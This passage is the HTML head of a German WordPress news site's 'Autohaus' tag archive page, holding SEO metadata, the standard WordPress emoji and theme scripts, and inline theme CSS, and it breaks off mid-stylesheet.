

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.prautonews.de/tag/autohaus/
body_size: 45873
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="de" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>Autohaus - Prautonews.de</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.prautonews.de/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://www.prautonews.de/wp-content/uploads/2019/08/favicon-16x16.png"><link rel="apple-touch-icon" sizes="76x76" href="https://www.prautonews.de/wp-content/uploads/2019/08/apple-icon-76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="https://www.prautonews.de/wp-content/uploads/2019/08/apple-icon-120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="https://www.prautonews.de/wp-content/uploads/2019/08/apple-icon-152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="https://www.prautonews.de/wp-content/uploads/2019/08/apple-icon-114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="https://www.prautonews.de/wp-content/uploads/2019/08/apple-icon-144x144.png"/>
<!-- Suchmaschinen-Optimierung durch Rank Math PRO - https://rankmath.com/ -->
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.prautonews.de/tag/autohaus/" />
<link rel="next" href="https://www.prautonews.de/tag/autohaus/page/2/" />
<meta property="og:locale" content="de_DE" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Autohaus - Prautonews.de" />
<meta property="og:url" content="https://www.prautonews.de/tag/autohaus/" />
<meta property="og:site_name" content="PrAutoNews.de" />
<meta property="og:image" content="https://www.prautonews.de/wp-content/uploads/2025/04/cropped-prautonews-512.jpg" />
<meta property="og:image:secure_url" content="https://www.prautonews.de/wp-content/uploads/2025/04/cropped-prautonews-512.jpg" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Autohaus - Prautonews.de" />
<meta name="twitter:image" content="https://www.prautonews.de/wp-content/uploads/2025/04/cropped-prautonews-512.jpg" />
<meta name="twitter:label1" content="Beiträge" />
<meta name="twitter:data1" content="153" />
<script type="application/ld+json" class="rank-math-schema-pro">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.prautonews.de/#organization","name":"Auto News","url":"https://www.prautonews.de","logo":{"@type":"ImageObject","@id":"https://www.prautonews.de/#logo","url":"https://www.prautonews.de/wp-content/uploads/2025/04/cropped-prautonews-512.jpg","contentUrl":"https://www.prautonews.de/wp-content/uploads/2025/04/cropped-prautonews-512.jpg","caption":"PrAutoNews.de","inLanguage":"de","width":"512","height":"512"}},{"@type":"WebSite","@id":"https://www.prautonews.de/#website","url":"https://www.prautonews.de","name":"PrAutoNews.de","alternateName":"Presseportal","publisher":{"@id":"https://www.prautonews.de/#organization"},"inLanguage":"de"},{"@type":"CollectionPage","@id":"https://www.prautonews.de/tag/autohaus/#webpage","url":"https://www.prautonews.de/tag/autohaus/","name":"Autohaus - Prautonews.de","isPartOf":{"@id":"https://www.prautonews.de/#website"},"inLanguage":"de"}]}</script>
<!-- /Rank Math WordPress SEO Plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Prautonews.de &raquo; Feed" href="https://www.prautonews.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prautonews.de &raquo; Kommentar-Feed" href="https://www.prautonews.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Prautonews.de &raquo; Autohaus Schlagwort-Feed" href="https://www.prautonews.de/tag/autohaus/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.prautonews.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.prautonews.de/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.prautonews.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.prautonews.de/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CRoboto%3A900%7CMontserrat%3A500%2C400%7CRubik%3A400%2C500&#038;display=swap&#038;ver=11.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.prautonews.de/wp-content/themes/Newspaper/style.css?ver=11.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.prautonews.de/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.prautonews.de/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4168705b165f7662fff7e5fdf2db6ef8' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.prautonews.de/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/magazine/demo_style.css?ver=11.4.1' type='text/css' media='all' />
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.prautonews.de\/wp-admin\/admin-ajax.php","nonce":"4028a5c71b","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.prautonews.de/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.7" id="cookie-notice-front-js"></script>
<script type="text/javascript" src="https://www.prautonews.de/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.prautonews.de/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.prautonews.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.prautonews.de/wp-json/wp/v2/tags/340" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.prautonews.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"e0640b378c","wpRestUrl":"https:\/\/www.prautonews.de\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--metro-blue: #2579E8;--metro-blue-acc: #509CFF;--metro-red: #E83030;--metro-exclusive: #1DCA95;--center-demo-1: #11B494;--center-demo-2: #099F8A;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.prautonews.de\/wp-admin\/","wpRestNonce":"e0640b378c","wpRestUrl":"https:\/\/www.prautonews.de\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/www.prautonews.de\/wp-admin\/","wpRestNonce":"e0640b378c","wpRestUrl":"https:\/\/www.prautonews.de\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type1";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img[class*=\"wp-image-\"], a.td-sml-link-to-image > img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack .entry-thumb, .post .entry-thumb, .post img[class*=\"wp-image-\"], .post a.td-sml-link-to-image > img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.prautonews.de\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.1";
var td_get_template_directory_uri="https:\/\/www.prautonews.de\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Bitte warten...";
var td_email_user_pass_incorrect="Benutzername oder Passwort falsch!";
var td_email_user_incorrect="E-Mail-Adresse oder Benutzername falsch!";
var td_email_incorrect="E-Mail-Adresse nicht korrekt!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#009688";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Vorherige (Pfeiltaste links)";
var td_magnific_popup_translation_tNext="Weiter (rechte Pfeiltaste)";
var td_magnific_popup_translation_tCounter="%curr% von %total%";
var td_magnific_popup_translation_ajax_tError="Der Inhalt von %url% konnte nicht geladen werden.";
var td_magnific_popup_translation_image_tError="Das Bild #%curr% konnte nicht geladen werden.";
var tdBlockNonce="95e2786b23";
var tdDateNamesI18n={"month_names":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"month_names_short":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"day_names":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"day_names_short":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EXKLUSIV';
    }

    
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    body .td_top_authors .td-active .td-author-post-count,
    body .td_top_authors .td-active .td-author-comments-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    body .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #009688;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #009688 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #009688;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    body .td_top_authors .td-active .td-authors-name a,
    body .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
